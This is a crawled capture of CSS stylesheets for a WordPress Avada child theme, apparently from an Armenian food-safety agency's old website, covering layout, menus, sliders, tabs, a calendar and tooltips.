.fusion-reading-box-container .reading-box.reading-box-center {
	text-align: center;
}
.fusion-reading-box-container .reading-box.reading-box-right {
	text-align: right;
}
.fusion-reading-box-container .continue {
	display: block;
}
.fusion-reading-box-container .continue-center {
	display: inline-block;
}
.fusion-reading-box-container .mobile-button {
	display: none;
}
}
.element-bottomshadow {
	position: relative;
}
.element-bottomshadow:before, .element-bottomshadow:after {
	position: absolute;
	bottom: 15px;
	left: 10px;
	z-index: -1;
	height: 20%;
	max-height: 100px;
	max-width: 460px;
	width: 60%;
	content: "";
	opacity: 0.7;
	-webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.element-bottomshadow:after {
	left: auto;
	right: 10px;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	transform: rotate(3deg);
}
.fusion-testimonials .review {
	display: none;
}
.fusion-testimonials blockquote {
	margin: 0;
	padding: 0;
}
.fusion-testimonials blockquote q {
	font-style: italic;
}
.fusion-testimonials blockquote q:before, .fusion-testimonials blockquote q:after {
	content: "";
}
.fusion-testimonials .doe {
	position: relative;
	text-align: center;
}
.fusion-testimonials .doe:before {
	line-height: 40px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 28px;
}
.fusion-testimonials .female .doe:before {
	content: "\e61b";
}
.fusion-testimonials .male .doe:before {
	content: "\e61a";
}
.fusion-testimonials .testimonial-pagination {
	margin-top: 25px;
	text-align: center;
}
.fusion-testimonials .testimonial-pagination a {
	display: inline-block;
	margin-right: 10px;
	height: 12px;
	width: 12px;
	border-radius: 50%;
	border: 1px solid #000;
}
.fusion-testimonials .testimonial-pagination a:hover, .fusion-testimonials .testimonial-pagination a.activeSlide {
	background-color: #000;
}
.fusion-testimonials.classic blockquote {
	margin-bottom: 0;
	border: none;
	background-color: #f6f6f6;
}
.fusion-testimonials.classic blockquote q {
	display: block;
	padding: 25px;
	line-height: normal;
}
.fusion-testimonials.classic .author {
	position: relative;
	padding: 12px 0 0 2px;
}
.fusion-testimonials.classic .author:after {
	position: absolute;
	left: 35px;
	top: 0;
	content: " ";
	height: 0;
	width: 0;
	pointer-events: none;
	border: medium solid transparent;
	border-top-color: #f6f6f6;
	border-width: 10px;
}
.fusion-testimonials.classic .author a:hover {
	text-decoration: none;
}
.fusion-testimonials.classic .no-avatar .author {
	padding-left: 0;
}
.fusion-testimonials.classic .doe:before {
	line-height: 40px;
	font-size: 28px;
}
.fusion-testimonials.classic .company-name {
	display: table-cell;
	vertical-align: middle;
}
.fusion-testimonials.classic .testimonial-thumbnail {
	display: table-cell;
	vertical-align: middle;
	padding-right: 30px;
	height: 40px;
}
.fusion-testimonials.classic .testimonial-image {
	max-width: 40px;
}
.fusion-testimonials.clean .testimonial-thumbnail {
	margin: 0 auto 25px auto;
	width: 150px;
	text-align: center;
}
.fusion-testimonials.clean .doe:before {
	line-height: 100px;
	font-size: 90px;
}
.fusion-testimonials.clean blockquote {
	border: none;
	background-color: none;
}
.fusion-testimonials.clean blockquote q {
	display: block;
	padding: 25px;
	background-color: none;
	line-height: 30px;
	font-size: 18px;
	text-align: center;
}
.fusion-testimonials.clean .author {
	margin-top: 25px;
	font-size: 18px;
	text-align: center;
}
.fusion-title {
	display: table;
	margin: 0 0 31px;
	overflow: hidden;
}
.fusion-title h1, .fusion-title h2, .fusion-title h3, .fusion-title h4, .fusion-title h5, .fusion-title h6 {
	float: left;
	display: table-cell;
	margin: 0;
	padding: 0 8px 0 0;
	line-height: normal;
	white-space: pre;
}
.fusion-title h1.title-heading-left, .fusion-title h2.title-heading-left, .fusion-title h3.title-heading-left, .fusion-title h4.title-heading-left, .fusion-title h5.title-heading-left, .fusion-title h6.title-heading-left {
	padding-right: 8px;
}
.fusion-title h1.title-heading-left .fontawesome-icon, .fusion-title h2.title-heading-left .fontawesome-icon, .fusion-title h3.title-heading-left .fontawesome-icon, .fusion-title h4.title-heading-left .fontawesome-icon, .fusion-title h5.title-heading-left .fontawesome-icon, .fusion-title h6.title-heading-left .fontawesome-icon {
	margin-left: 10px;
}
.fusion-title h1.title-heading-right, .fusion-title h2.title-heading-right, .fusion-title h3.title-heading-right, .fusion-title h4.title-heading-right, .fusion-title h5.title-heading-right, .fusion-title h6.title-heading-right {
	padding: 0 0 0 8px;
}
.fusion-title h1.title-heading-right .fontawesome-icon, .fusion-title h2.title-heading-right .fontawesome-icon, .fusion-title h3.title-heading-right .fontawesome-icon, .fusion-title h4.title-heading-right .fontawesome-icon, .fusion-title h5.title-heading-right .fontawesome-icon, .fusion-title h6.title-heading-right .fontawesome-icon, .fusion-title h1.title-heading-right img, .fusion-title h2.title-heading-right img, .fusion-title h3.title-heading-right img, .fusion-title h4.title-heading-right img, .fusion-title h5.title-heading-right img, .fusion-title h6.title-heading-right img {
	margin-left: 10px;
	margin-right: 0;
}
.fusion-title h1 img, .fusion-title h2 img, .fusion-title h3 img, .fusion-title h4 img, .fusion-title h5 img, .fusion-title h6 img {
	margin-right: 10px;
}
.fusion-title h1 .fontawesome-icon, .fusion-title h2 .fontawesome-icon, .fusion-title h3 .fontawesome-icon, .fusion-title h4 .fontawesome-icon, .fusion-title h5 .fontawesome-icon, .fusion-title h6 .fontawesome-icon {
	display: inline-block;
	float: none;
	vertical-align: middle;
	margin-left: 2px;
}
.fusion-title h1 .fontawesome-icon.size-small, .fusion-title h2 .fontawesome-icon.size-small, .fusion-title h3 .fontawesome-icon.size-small, .fusion-title h4 .fontawesome-icon.size-small, .fusion-title h5 .fontawesome-icon.size-small, .fusion-title h6 .fontawesome-icon.size-small, .fusion-title h1 .fontawesome-icon.size-medium, .fusion-title h2 .fontawesome-icon.size-medium, .fusion-title h3 .fontawesome-icon.size-medium, .fusion-title h4 .fontawesome-icon.size-medium, .fusion-title h5 .fontawesome-icon.size-medium, .fusion-title h6 .fontawesome-icon.size-medium, .fusion-title h1 .fontawesome-icon.size-large, .fusion-title h2 .fontawesome-icon.size-large, .fusion-title h3 .fontawesome-icon.size-large, .fusion-title h4 .fontawesome-icon.size-large, .fusion-title h5 .fontawesome-icon.size-large, .fusion-title h6 .fontawesome-icon.size-large {
	margin-top: 0;
}
.fusion-title .title-sep-container {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 6px;
	width: 100%;
}
.fusion-title.sep-underline {
	padding-bottom: 10px;
	width: 100%;
	border-bottom: 1px solid #e7e6e6;
}
.fusion-title.sep-underline.sep-dashed {
	border-bottom-style: dashed;
}
.fusion-title.sep-underline.sep-dotted {
	border-bottom-style: dotted;
}
.fusion-title.sep-underline .title-heading-right {
	float: right;
	margin: 0;
}
.fusion-title .title-sep {
	position: relative;
	display: block;
	width: 100%;
	border-style: solid;
	border: 0 solid #e7e6e6;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-o-box-sizing: content-box;
}
.fusion-title .title-sep.sep-double {
	height: 6px;
	border-bottom-width: 1px;
	border-top-width: 1px;
}
.fusion-title .title-sep.sep-single {
	border-bottom-width: 1px;
}
.fusion-title .title-sep.sep-dashed {
	border-bottom-style: dashed;
	border-top-style: dashed;
}
.fusion-title .title-sep.sep-dotted {
	border-bottom-style: dotted;
	border-top-style: dotted;
}
.border-below-title {
	display: block;
}
.border-below-title h1, .border-below-title h2, .border-below-title h3, .border-below-title h4, .border-below-title h5, .border-below-title h6 {
	white-space: normal;
}
#main .post-content .border-below-title h1, #main .post-content .border-below-title h2, #main .post-content .border-below-title h3, #main .post-content .border-below-title h4, #main .post-content .border-below-title h5, #main .post-content .border-below-title h6 {
	float: none;
	padding-right: 0;
}
.border-below-title .title-sep-container {
	display: none;
	height: 8px;
}
.fusion-accordian {
	width: 100%;
}
.fusion-accordian .fusion-panel {
	box-shadow: none;
	border: none;
	border-bottom: 1px solid #e5e4e3;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-accordian .panel-heading {
	padding: 0;
	background: none;
}
.fusion-accordian .panel-title {
	position: relative;
	margin: 0;
	line-height: 22px;
	font-size: 16px;
	font-weight: normal;
	color: inherit;
}
.fusion-accordian .panel-title a {
	display: block;
	padding: 10px 0;
	text-decoration: none;
}
.fusion-accordian .panel-title a:hover {
	color: #60B510;
}
.fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #a0ce4e;
}
.fusion-accordian .panel-title a .fa.pull-left {
	margin-left: 1px;
}
.fusion-accordian .panel-title a .fa-fusion-box {
	display: inline-block;
	float: left;
	margin-right: 18px;
	width: 22px;
	height: 22px;
	background-color: #333;
	font-size: 13px;
	color: #fff;
	text-align: center;
	line-height: 22px;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: subpixel-antialiased;
}
.fusion-accordian .panel-title a .fa-fusion-box:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: "\e61d";
	font-style: normal;
	line-height: 22px;
	font-size: 13px;
}
.fusion-accordian .panel-title .active .fa-fusion-box {
	background-color: #a0ce4e;
}
.fusion-accordian .panel-title .active .fa-fusion-box:before {
	content: "\e61c";
}

.fusion-accordian .panel-title .fusion-toggle-heading {
	margin-left: 40px;
        color:#333;
}
.fusion-accordian:hover .panel-title:hover .fusion-toggle-heading:hover {
	color: #60B510;
}

.fusion-accordian .panel-body {
	padding: 10px 0 15px 0px;
	border: none;
	line-height: normal;
}
.fusion-single-accordian {
	margin-bottom: 0px;
}
.fusion-tooltip {
	cursor: pointer;
	color: #a0ce4e;
}
.fusion-woo-featured-products-slider {
	position: relative;
	margin-bottom: 25px;
}
.fusion-woo-featured-products-slider .fusion-carousel-wrapper {
	overflow: hidden;
}
.fusion-woo-featured-products-slider .fusion-rollover-content .price {
	margin-top: 3px;
}
.fusion-woo-featured-products-slider .fusion-rollover-content .price .amount {
	font-size: 25px;
}
.fusion-woo-featured-products-slider .fusion-product-buttons {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 20px;
	padding: 0 10%;
}
.fusion-woo-featured-products-slider .fusion-product-buttons a.added_to_cart {
	display: none;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-prev, .fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next {
	margin-top: -31px;
	height: 63px;
	width: 63px;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-prev:before, .fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next:before {
	content: '\e61e';
	line-height: 63px;
	font-size: 25px;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next:before {
	content: '\e620';
}
/* Used for both woo carousels */



.fusion-woo-slider .fusion-rollover-content .fusion-rollover-title {
	margin: 0;
	line-height: normal;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons {
	position: static;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons a:first-child, .fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons a:last-child {
	display: inline-block;
	float: none;
	margin: 0;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-rollover-linebreak {
	display: block;
	margin-bottom: 8px;
}
.fusion-woo-product-slider {
	overflow: hidden;
	margin-bottom: 55px;
}
.fusion-woo-product-slider .fusion-rollover .price {
	margin-top: 5px;
}
.fusion-woo-product-slider .fusion-rollover .price .amount {
	font-size: 18px;
}
.fusion-youtube.center-video .video-shortcode, .fusion-vimeo.center-video .video-shortcode {
	margin: 0 auto;
}
.fusion-header .searchform {
	width: 181px;
	float: right;
	margin: 0 auto;
}
.searchform .search-table .search-field input {
	border: 1px solid #d8d8d8;
}
.searchform .search-table {
	background-color: #f0f0f0;
	width: 250px;
    margin: auto;
}
.widget_icl_lang_sel_widget {
	width: 111px;
	float: right;
	margin: 0 auto;
	padding-right: 31px;
	margin-top: 16px;
}
#lang_sel_list {
	height: 22px !important;
}
#lang_sel_list ul li {
	width: auto !important;
}
.fusion-logo {
	text-align: center;
}
.menu-secondary-menu-container a:before {
	margin: 0 !important;
}
.wpsm-menu .menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item a:before {
	margin: 22px !important;
}
.menu-secondary-menu-container .current-menu-item {
	padding-top: 1px !important;
	padding-bottom: 1px !important;
	background: #a0ce4e;
}
.menu-secondary-menu-container .current-menu-item a {
	padding-top: 8px !important;
	padding-bottom: 8px !important;
	color: white !important;
	border-top: #ffffff solid 1px !important;
	border-bottom: #ffffff solid 1px !important;
}
#artadrutyun_form, #veramshakum_form, #patetavorum_form, #iracum_form, #hansnn_form, #pokhadrum_form {
	margin:10px;
	background-color:#E1E1E1;
	padding:10px;
	display:none;
}
.id_block_home_2x4 p {
	min-height: 130px;
}
.gmnoprint {
	opacity:0;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#home_tab_3 h4.entry-title {
	height: auto;
    margin-bottom: 10px;
}
.recent-posts-content {
	text-align:left;
}
.hecsz {
	text-align:center;
}
.hecsz h5 {
	font-size:17px;
	text-transform:uppercase;
	color:#000000;
	padding:0;
	margin: 18px 0 10px;
	font-weight:100;
}
.hecsz h6 {
	padding:0;
	margin:0;
	font-size: 19px;
    color: #373737;
}
.tejgic {
	text-align: center;
	font-size: 20px !important;
	margin-top: 15px;
}
.mobhide {
	display:block;
}
.mobshow {
	display:none;
}
.custom_grey_button {
  display:none !important;
}
.slaughter {font-size: 16px!important;
    text-transform: uppercase;
    font-weight: bold!important;}

.slaugh {position: relative;
    white-space: nowrap;
    height: 48px;
    width: 100%;
    overflow: hidden;
    top: 15px;}	

.bg {
  animation:slide 3s ease-in-out infinite alternate;
  background-image: linear-gradient(-45deg, #ffee58 50%, #ff5252 50%);
  bottom:0;
  left:-50%;
  opacity:.5;
  position:absolute;
  right:-50%;
  top:0;
}

.bg2 {
  animation-direction:alternate-reverse;
  animation-duration:4s;
}

.bg3 {
  animation-duration:5s;
}

.content {
    position: absolute;
    z-index: 2;
    width: 100%;
	
}
.content h1 {font-size:16px!important; text-transform:uppercase; font-weight:bold!important; line-height:28px!important; text-align:center}

@keyframes slide {
  0% {
    transform:translateX(-25%);
  }
  100% {
    transform:translateX(25%);
  }
}
	
	
@media (min-width: 20px) and (max-width: 800px) {
  .fusion-logo-right .fusion-logo, .fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo {
    float: none !important;
    text-align: center;
  }
  .grap {
	  display:none;
  }
  .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header {
    padding-top: 2px !important;
    padding-bottom: 5px !important;
  }
  .tejgic strong:first-child {
	  display:none;
  }
  .tejgic {
	text-align: center;
	font-size: 16px !important;
	margin-top: 0;
  }
  #sliders-container {
	  display:none;
  }
  .mobhide {
	display:none;
  }
  .mobshow {
	  display:block;
  }
  .oneTwoMob {
	  max-width:50%;
  }
  #right_box_ID img {
	  width:100%;
  }
  .fusion-header {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mobshow img {
	width:60px;
	position: relative;
	margin-top: -20px;
  }
  div#news_media_ID li.active a h4 {
	max-width:60px !important;
	text-align:left;
  }
  div#news_media_ID .fusion-tabs .nav-tabs > li > .tab-link {
    width: 33% !important;
	float:left;
  }
  div#news_media_ID .fusion-tabs .nav-tabs > li:first-child {
	width: 22% !important;
  }
  div#news_media_ID li a h4 {
	font-size:13px !important;
	max-width:60px !important;
	text-align:left;
  }
  #home_t .fusion-tabs .nav-tabs li {
    display: inline;
  }
  #sidebar {
	  width:100% !important;
  }
  #main .sidebar {
    width: 100% !important;
  }
  #lang_sel_footer {
	top: -20px;
    right: 0;
  }
}
@media (min-width: 20px) and (max-width: 419px) {
  .hecsz h5, .hecsz h6 {
	  font-size:9px;
	  margin: 0;
  }
}
@media (min-width: 420px) and (max-width: 800px) {
  .hecsz h5, .hecsz h6 {
	  font-size:13px;
	  margin: 0;
  }
}
.tab_collapsed tr td {padding:10px!important}

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0
body_size: 19255
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/
* {
    font-family: "Conv_GHEAGrpalatReg", serif;
}
a {
	cursor: pointer;
}
.widget_wysija_cont .wysija-submit, #news_media_right_ID input[type="text"], div#news_media_right_ID input {
	font-family: "Conv_GHEAGrpalatReg", serif !important;
}
.widget_wysija_cont .wysija-submit:hover{
    color: #a0ce4e;
}
.widget_wysija_cont .wysija-submit {
	display: block;
    height: 30px;
    border: #bebfbf solid 1px;
    text-align: center;
    background-color: #e6e6e6;
    color: #808080;
    text-transform: uppercase;
    border-radius: 4px;
    line-height: 30px;
    background: #f6f6f6;
    background: -moz-linear-gradient(top, #f6f6f6 0%, #d5d5d5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#d5d5d5));
    background: -webkit-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: -o-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: -ms-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: linear-gradient(to bottom, #f6f6f6 0%,#d5d5d5 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#d5d5d5',GradientType=0 );
    box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -moz-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -webkit-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
}
.fusion-logo a {
    position: relative;

}
.footer_link_1 {
    background-image: url('/wp-content/uploads/2015/06/footer_gerb.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_2 {
    background-image: url('/wp-content/uploads/2015/06/footer_ararat.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_3 {
    background-image: url('/wp-content/uploads/2015/06/footer_fao.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_4 {
    background-image: url('/wp-content/uploads/2015/06/oie.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_5 {
    background-image: url('/wp-content/uploads/2015/06/footer_world.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_6 {
    background-image: url('/wp-content/uploads/2015/11/codex.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
div#import_export_ID .tab-pane {
    background: transparent;
    border: none;
}
div#import_export_ID .nav-justified {
    background: transparent;
}
div#import_export_ID .nav-justified li {
    margin-right: 5px;
}
div#import_export_ID .fusion-tabs.fusion-tabs-2 .nav, .fusion-tabs.fusion-tabs-2 .nav-tabs, .fusion-tabs.fusion-tabs-2 .tab-content .tab-pane {
    border: none;
    border-bottom: solid #d6d6d6 1px;
    padding-bottom: 3px;
}
div#import_export_ID .fusion-tabs .nav-tabs > .active > .tab-link {
    background-color: #ffffff;
    border: #d6d6d6 solid 1px;
    background-image: url('/wp-content/uploads/2015/06/tab_export_inport_active.png');
    background-repeat: no-repeat;
    background-position: 95% center;
}
div#import_export_ID .fusion-tabs .nav-tabs > .active > .tab-link h4 {
    color: #a0ce4e !important;
    font-size: 18px;
}
div#import_export_ID .fusion-tabs .nav-tabs > li > .tab-link {
    background-color: #ffffff;
    border: #d6d6d6 solid 1px;
    background-image: url('/wp-content/uploads/2015/06/tab_export_inport.png');
    background-repeat: no-repeat;
    background-position: 95% center;
}
div#import_export_ID .fusion-tabs .nav-tabs > li > .tab-link h4 {
    color: #d1d1d1!important;
    font-size: 18px;
}
div#news_media_ID {
    border: none;
}
div#news_media_ID .fusion-tabs .nav-tabs > li > .tab-link {
    max-width: 160px !important;
    background: transparent !important;
    border: none !important;
}
div#news_media_ID li a {
    width: auto;
    padding: 0 !important;
}
div#news_media_ID li a h4 {
    font-size: 18px;
    margin: 0 !important;
    padding: 0 !important;
}
div#news_media_ID li.active a h4 {
    width: auto;
    color: #60b510;
}
div#news_media_ID .nav {
    max-width: 500px;
    margin: 0 auto;
}
#news_media_ID table td {
    vertical-align: top;
}
div#news_media_ID b {
    color: #60b510;
}
div#news_media_ID .fusion-tabs.horizontal-tabs.clean .tab-content {
    margin-top: 15px;
}
div#news_media_right_ID {
    padding: 5px 0 0 50px;
}
div#news_media_right_ID strong {
    color: #7BC535;
    font-size: 18px;
    text-transform:uppercase;
}
div#news_media_right_ID .right-shadow {
    width: 330px;
    margin: auto;
    padding: 20px 0 0 20px;
    background-image: url("http://3designers.org/wp-content/uploads/2015/06/shadow-right.png");
    background-position: top right;
    background-repeat: no-repeat;
}
div#news_media_right_ID input {
    margin: 5px 0;
}
div#news_media_right_ID a.a_button {
    display: block;
    color: #fff;
    background-color: #93cc5d;
    width: 130px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    cursor: pointer;
}
h4 a {
    color: #7BC535 !important;
}
#menu-main a {
    text-transform:uppercase;
}
.rev_slider .avadabiggreentext, .rev_slider .avada_med_green_text, .tp-caption .avada_med_green_text, .avada_med_green_text {
    color:#007f3d !important;
    font-family: "Conv_GHEAGrpalatReg", serif;
}
.rev_slider {
    font-family: "Conv_GHEAGrpalatReg", serif;
}
.slider_button_ID {
    color:#333 !important;
    width:125px;
    max-height:26px !important;
    border:#96b559 solid 1px;
    border-radius:3px;
    background-color:#bcdc78;
    -webkit-box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    -moz-box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    font-weight:100;
}
.umenique {
    position: absolute;
    margin: -23px 0 0 34px !important;
}
div#import_export_ID {
    color:#000 !important;
}
div#export_import_read_more_ID, div#export_import_read_more_ID p {
    padding:0 !important;
}
div#export_import_read_more_ID .fusion-tabs {
    margin-bottom:0;
}
#news_media_right_ID input[type="text"] {
    padding: 0 15px;
    line-height: 28px;
}
.custom_grey_button {
    display: block;
    width: 90px;
    height: 30px;
    border: #bebfbf solid 1px;
    text-align: center;
    background-color: #e6e6e6;
    color: #808080;
    text-transform: uppercase;
    border-radius: 4px;
    line-height: 30px;
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f6f6f6+0,d5d5d5+100 */
    background: #f6f6f6; /* Old browsers */
    background: -moz-linear-gradient(top,  #f6f6f6 0%, #d5d5d5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#d5d5d5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f6f6f6 0%,#d5d5d5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#d5d5d5',GradientType=0 ); /* IE6-9 */
    box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -moz-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -webkit-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
}
.fusion-recent-posts .flex-active-slide {
	padding: 4px;
}
.fusion-recent-posts img {
	-webkit-box-shadow: 0px 0px 3px 0px rgba(50, 50, 50, 0.5);
	-moz-box-shadow:    0px 0px 3px 0px rgba(50, 50, 50, 0.5);
	box-shadow:         0px 0px 3px 0px rgba(50, 50, 50, 0.5)
	border-radius: 4px;
}
#sidebar .menu-secondary-menu-container li:hover a {
	padding-top: 8px !important;
	padding-bottom: 8px !important;
	color: white !important;
	border-top: #ffffff solid 1px !important;
	border-bottom: #ffffff solid 1px !important;
}
#main .sidebar {
	width: 27% !important;
}
.green_a {
	color: #7BC535;
}
.fusion-header-wrapper .fusion-row {
	max-width: 1050px !important;
}
.right_tab_link {
    text-align: right;
    padding-top: 5px;
}
.right_tab_link a {
    color: #7BC535;
}
#comment-input #author, #comment-input #email, #comment-input #url{
    padding: 0 15px;
    line-height: 28px;
}
/* TipTip CSS - Version 1.2 */

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 13px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 4px 8px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0 0 3px #555;
	-webkit-box-shadow: 0 0 3px #555;
	-moz-box-shadow: 0 0 3px #555;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}

.finished {
    background: #74A21C !important;
    min-height: 140px !important;
}
.ordinary {
    background: #F0F0F0 !important;
    min-height: 140px !important;
}
.activet, .activet h3, .finished, .finished h3 {
    color: #FFF !important;
}
.activet {
    background: #D14836 !important;
    min-height: 140px !important;
}
#step-1 {
	text-align: center;
}
#step-2, #step-3, #step-4, #step-5 {
	text-align: center;
	display: none;
}
#step-2 .row, #step-3 .row, #step-4 .row, #step-5 .row {
    padding-bottom: 5px;

}
#step-5 {
    text-align: center;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}
.btn-button {
	background-color: #0074CB;
	border: none;
	text-align: center;
	color: #ffffff;
	width: 100%;
    height: 30px;
}
.step-1-error {
	color: red;
}
.step-2-error {
	color: red;
}
.select {
    color: #313435 !important;
    width: 100%;
    height: 34px;
    max-width: 100%;
}
#news_media_ID .fusion-spacing-yes {
	margin-bottom:0px !important;
}
.searchform .search-table {
	background-color: transparent !important;
}
#right_box_ID {
	text-align: right;
	position: relative;
}

#right_box_ID img.anasnabujutyun {
	margin-top: 4px;
}
#right_box_ID img.busasanitaria {
	margin-top: 4px;
}
#home_tab_3 .tab-content img {
	min-height:132px!important
}
#news_media_ID .tab-content img {
	min-height: 159px;
}
/* TipTip CSS - Version 1.2 */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
}

#tiptip_holder.tip_top {
